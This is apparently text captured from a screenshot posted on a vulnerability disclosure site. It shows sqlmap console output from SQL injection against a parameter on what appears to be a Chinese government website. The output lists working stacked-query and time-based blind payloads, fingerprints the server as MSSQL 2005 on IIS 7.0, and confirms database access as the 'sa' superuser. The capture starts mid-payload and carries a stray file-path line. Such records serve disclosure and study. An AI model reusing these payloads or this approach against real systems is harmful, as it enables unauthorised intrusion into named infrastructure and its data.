 管理员: C:\Windows\system32\cmd.exe
(106)+CHAR(100)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: GovAffPub=1&TopicCode=1003'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: GovAffPub=1&TopicCode=1003') WAITFOR DELAY '0:0:5'--
---
[14:56:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.8
back-end DBMS: Microsoft SQL Server 2005
[14:56:16] [INFO] fetching current user
[14:56:16] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[14:56:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\why
l.gov.cn'
[*] shutting down at 14:56:16
C:\Users\Administrator>_
半:
www.wooyun.org